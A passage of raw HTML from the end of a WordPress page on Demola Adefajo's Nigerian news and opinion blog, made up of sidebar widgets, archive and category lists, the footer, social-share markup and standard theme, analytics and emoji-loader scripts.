					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://demolaadefajo.com/news-headlines-jan-19-2026-headlines-from-nigerias-major-newspapers/">News Headlines Jan 19, 2026.  Headlines From Nigeria&#8217;s Major Newspapers</a>
									</li>
											<li>
					<a href="https://demolaadefajo.com/fifteen-cancer-symptoms-to-know/">Fifteen Cancer Symptoms to Know</a>
									</li>
											<li>
					<a href="https://demolaadefajo.com/apc-and-the-two-sides-of-dominance/">APC and the Two Sides of Dominance</a>
									</li>
											<li>
					<a href="https://demolaadefajo.com/in-memory-of-imam-abdullahi-abubakar/">In memory of Imam Abdullahi Abubakar</a>
									</li>
											<li>
					<a href="https://demolaadefajo.com/news-headlines-jan-18-2026-headlines-from-nigerias-major-newspapers/">News Headlines Jan 18, 2026.  Headlines From Nigeria&#8217;s Major Newspapers</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Lateefah</span> on <a href="https://demolaadefajo.com/june-12-ibb-and-the-missing-persons/#comment-13147">June 12, IBB and the missing persons</a></li><li class="recentcomments"><span class="comment-author-link">Okunola M Adekunle</span> on <a href="https://demolaadefajo.com/news-headlines-feb-10-2025-headlines-from-nigerias-major-newspapers/#comment-12763">News Headlines Feb 10, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a></li><li class="recentcomments"><span class="comment-author-link">OLORUNYOMI LIOPO</span> on <a href="https://demolaadefajo.com/but-who-will-speak-for-nigeria/#comment-11100">But who will speak for Nigeria?</a></li><li class="recentcomments"><span class="comment-author-link">OLORUNYOMI LIOPO</span> on <a href="https://demolaadefajo.com/owoblow-the-one-man-army-tribute-to-dr-felix-owolabi-at-70/#comment-10750">‘Owoblow’ — the one-man army! Tribute to Dr. Felix Owolabi at 70</a></li><li class="recentcomments"><span class="comment-author-link">OLORUNYOMI LIOPO</span> on <a href="https://demolaadefajo.com/the-nigeria-i-love-to-see/#comment-10153">The Nigeria I love to see</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='https://demolaadefajo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://demolaadefajo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://demolaadefajo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://demolaadefajo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/11/'>November 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/10/'>October 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/09/'>September 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/08/'>August 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/07/'>July 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/06/'>June 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/04/'>April 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/03/'>March 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/02/'>February 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/01/'>January 2023</a></li>
	<li><a href='https://demolaadefajo.com/2022/12/'>December 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/11/'>November 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/10/'>October 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/09/'>September 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/08/'>August 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/07/'>July 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/06/'>June 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/05/'>May 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/04/'>April 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/03/'>March 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/02/'>February 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/01/'>January 2022</a></li>
	<li><a href='https://demolaadefajo.com/2021/12/'>December 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/11/'>November 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/10/'>October 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/09/'>September 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/08/'>August 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/07/'>July 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/06/'>June 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-57"><a href="https://demolaadefajo.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://demolaadefajo.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://demolaadefajo.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://demolaadefajo.com/category/court/">Court</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://demolaadefajo.com/category/covid-19/">COVID-19</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://demolaadefajo.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://demolaadefajo.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://demolaadefajo.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://demolaadefajo.com/category/features/">Features</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://demolaadefajo.com/category/sports/foootball/">Foootball</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://demolaadefajo.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://demolaadefajo.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://demolaadefajo.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://demolaadefajo.com/category/labour/">Labour</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://demolaadefajo.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://demolaadefajo.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://demolaadefajo.com/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://demolaadefajo.com/category/art/music/">Music</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://demolaadefajo.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://demolaadefajo.com/category/news-headlines/">News Headlines</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://demolaadefajo.com/category/nigeria/">Nigeria</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://demolaadefajo.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://demolaadefajo.com/category/technology/phones/">Phones</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://demolaadefajo.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://demolaadefajo.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://demolaadefajo.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://demolaadefajo.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://demolaadefajo.com/category/art/theatre/">Theatre</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://demolaadefajo.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span>Meta</span></h2>
		<ul>
			<li><a rel="nofollow" href="https://demolaadefajo.com/wp-login.php?action=register">Register</a></li>			<li><a rel="nofollow" href="https://demolaadefajo.com/wp-login.php">Log in</a></li>
			<li><a href="https://demolaadefajo.com/feed/">Entries feed</a></li>
			<li><a href="https://demolaadefajo.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-5" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="722" height="1024" data-id="3197" src="https://demolaadefajo.com/wp-content/uploads/2023/07/FB_IMG_1688200336214-1-722x1024.jpg" alt="" class="wp-image-3197" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/07/FB_IMG_1688200336214-1.jpg?resize=722%2C1024&amp;ssl=1 722w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/07/FB_IMG_1688200336214-1.jpg?resize=211%2C300&amp;ssl=1 211w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/07/FB_IMG_1688200336214-1.jpg?w=761&amp;ssl=1 761w" sizes="auto, (max-width: 722px) 100vw, 722px" /></figure>
</figure>
</div><div id="block-10" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="918" height="416" src="https://demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg" alt="" class="wp-image-3889 size-full" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?w=918&amp;ssl=1 918w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?resize=300%2C136&amp;ssl=1 300w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?resize=768%2C348&amp;ssl=1 768w" sizes="auto, (max-width: 918px) 100vw, 918px" /></figure><div class="wp-block-media-text__content">
<p></p>
</div></div>
</div><div id="block-17" class="widget widget_block">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#d3cfcb"></span><img loading="lazy" decoding="async" width="1416" height="1059" class="wp-block-cover__image-background wp-image-47" alt="" src="https://demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg" data-object-fit="cover" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg?w=1416&amp;ssl=1 1416w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg?resize=300%2C224&amp;ssl=1 300w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg?resize=1024%2C766&amp;ssl=1 1024w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg?resize=768%2C574&amp;ssl=1 768w" sizes="auto, (max-width: 1416px) 100vw, 1416px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>
</div><div id="block-13" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="918" height="416" data-id="3889" src="https://demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg" alt="" class="wp-image-3889" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?w=918&amp;ssl=1 918w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?resize=300%2C136&amp;ssl=1 300w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?resize=768%2C348&amp;ssl=1 768w" sizes="auto, (max-width: 918px) 100vw, 918px" /></figure>
</figure>
</div>

</aside><!-- #secondary -->

		</div><!-- .clear -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		<div class="container">

		
			<div class="footer-columns clear">

				<div id="block-16" class="widget footer-column ht_grid_1_4 widget_block">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#c9c4c4"></span><img loading="lazy" decoding="async" width="809" height="1080" class="wp-block-cover__image-background wp-image-6484" alt="" src="https://demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg" data-object-fit="cover" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg?w=809&amp;ssl=1 809w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg?resize=767%2C1024&amp;ssl=1 767w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg?resize=768%2C1025&amp;ssl=1 768w" sizes="auto, (max-width: 809px) 100vw, 809px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>
</div>															

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>
						
		</div><!-- .container -->

	</footer><!-- #colophon -->

	<div id="site-bottom" class="clear">

		<div class="container">

			
		
		<div class="site-info">

			
			&copy; 2026 <a href="https://demolaadefajo.com">Demola Adefajo&#039;s Blog (DAB)</a> - Theme by <a href="https://wpenjoy.com">WPEnjoy</a> &middot; Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>

		</div><!-- .site-info -->

		</div><!-- .container -->

	</div><!-- #site-bottom -->

</div><!-- #page -->

<div id="back-top">
	<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enjoygrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{left: 0;}</style>		<div id="ss-floating-bar" class="ss-left-sidebar ss-regular-icons ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=News%20Headlines%20Jan%201%2C%202022.%20Headlines%20From%20Nigeria%E2%80%99s%20Major%20Newspapers&#038;u=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="851" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Twitter" data-ss-ss-link="https://twitter.com/intent/tweet?text=News+Headlines+Jan+1%2C+2022.+Headlines+From+Nigeria%E2%80%99s+Major+Newspapers&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="851" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Twitter</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=News%20Headlines%20Jan%201%2C%202022.%20Headlines%20From%20Nigeria%E2%80%99s%20Major%20Newspapers&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="851" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
		    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/superfish.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/html5.js?ver=6.9" id="html5-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/theia-sticky-sidebar.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/index.js?ver=20230701" id="enjoygrid-index-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/jquery.custom.js?ver=20230701" id="enjoygrid-custom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"82497250\",\"post\":\"851\",\"tz\":\"1\",\"srv\":\"demolaadefajo.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "82497250", "851" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://demolaadefajo.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"0b0a2df90b","post_id":"851"};
var socialsnap_script = {"ajaxurl":"https://demolaadefajo.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"0b0a2df90b","post_id":"851"};
var socialsnap_script = {"ajaxurl":"https://demolaadefajo.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"0b0a2df90b","post_id":"851"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script defer type="text/javascript" src="https://demolaadefajo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1733130498" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demolaadefajo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demolaadefajo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="343a9cc2ea">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=News%20Headlines%20Jan%201%2C%202022.%20Headlines%20From%20Nigeria%E2%80%99s%20Major%20Newspapers&#038;u=https%3A%2F%2Fdemolaadefajo.com%2Fnews-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers%2F" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="851" data-ss-ss-location="popup" data-ss-ss-permalink="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
